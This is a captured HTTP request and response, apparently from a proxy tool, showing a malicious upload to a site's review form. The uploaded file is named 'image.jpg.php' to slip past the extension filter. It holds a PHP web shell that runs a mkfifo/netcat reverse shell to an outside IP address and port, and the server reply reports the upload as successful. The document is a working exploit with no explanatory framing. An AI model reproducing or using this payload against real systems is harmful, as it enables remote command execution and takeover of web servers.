 POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1

-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"

asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"

asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"

asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php

<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>

-----------------------------26176590812480906864292095114--

HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

File uploaded successfully